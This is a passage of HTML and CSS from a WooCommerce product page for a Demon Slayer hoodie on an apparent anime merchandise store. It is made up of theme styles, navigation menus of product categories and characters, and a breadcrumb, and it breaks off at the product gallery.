.shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
</head>

<body class="wp-singular product-template-default single single-product postid-36715 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-ajax pdp-full product-align-left elementor-default elementor-kit-27968">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://demonslayermerchandise.shop/" class="custom-logo-link"><img width="596" height="250" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png" class="custom-logo" alt="Demon Slayer Shop" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png 596w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-300x126.png 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-150x63.png 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-441x185.png 441w" sizes="(max-width: 596px) 100vw, 596px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://demonslayermerchandise.shop/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://demonslayermerchandise.shop/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://demonslayermerchandise.shop/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://demonslayermerchandise.shop/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/home_page/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer T-Shirts</span></a></li>
<li id="nav-menu-item-21676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hoodies</span></a></li>
<li id="nav-menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Sweaters</span></a></li>
<li id="nav-menu-item-38474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Ugly Sweaters⛄</span></a></li>
<li id="nav-menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Jackets</span></a></li>
<li id="nav-menu-item-30131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Kimono</span></a></li>
<li id="nav-menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Tank Top</span></a></li>
<li id="nav-menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shorts</span></a></li>
<li id="nav-menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Face Masks</span></a></li>
<li id="nav-menu-item-21675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Scarf</span></a></li>
<li id="nav-menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shoes</span></a></li>
<li id="nav-menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Socks</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-38475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Christmas Ornament *ੈ</span></a></li>
<li id="nav-menu-item-21661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Bracelet</span></a></li>
<li id="nav-menu-item-21665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Necklace</span></a></li>
<li id="nav-menu-item-21662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Keychain</span></a></li>
<li id="nav-menu-item-21663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mouse Pad</span></a></li>
<li id="nav-menu-item-21664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mugs</span></a></li>
<li id="nav-menu-item-21666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Phone Cases</span></a></li>
<li id="nav-menu-item-21667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Puzzle</span></a></li>
<li id="nav-menu-item-21668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Stickers</span></a></li>
<li id="nav-menu-item-21669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Cosplay</span></a></li>
<li id="nav-menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Backpack</span></a></li>
<li id="nav-menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Poster</span></a></li>
<li id="nav-menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Blanket</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hooded Blanket</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Body Pillow Case</span></a></li>
<li id="nav-menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/" class="cg-menu-link sub-menu-link"><span>Toys,55,demon-slayer-figures-141025,0,,&#8221;The Demon Slayer Figures &amp;amp</span></a></li>
<li id="nav-menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer 3D Lamps</span></a></li>
<li id="nav-menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Tanjiro Kamado Merch</span></a></li>
<li id="nav-menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Nezuko Kamado Merch</span></a></li>
<li id="nav-menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/" class="cg-menu-link sub-menu-link"><span>Zenitsu Agatsuma Merch</span></a></li>
<li id="nav-menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/" class="cg-menu-link sub-menu-link"><span>Inosuke Hashibira Merch</span></a></li>
<li id="nav-menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/" class="cg-menu-link sub-menu-link"><span>Giyu Tomioka Merch</span></a></li>
<li id="nav-menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kochou Shinobu Merch</span></a></li>
<li id="nav-menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kyojuro Rengoku Merch</span></a></li>
<li id="nav-menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/" class="cg-menu-link sub-menu-link"><span>Sakonji Urokodaki Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35627" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/tracking-order/" class="cg-menu-link main-menu-link"><span>Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://demonslayermerchandise.shop">Home</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/">Demon Slayer Clothing</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/">Demon Slayer Hoodies</a><span class="breadcrumb-separator"> / </span>Demon Slayer Corp 3D Pullover Hoodie</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-36715" class="product type-product post-36715 status-publish first instock product_cat-demon-slayer-hoodies-141025 has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
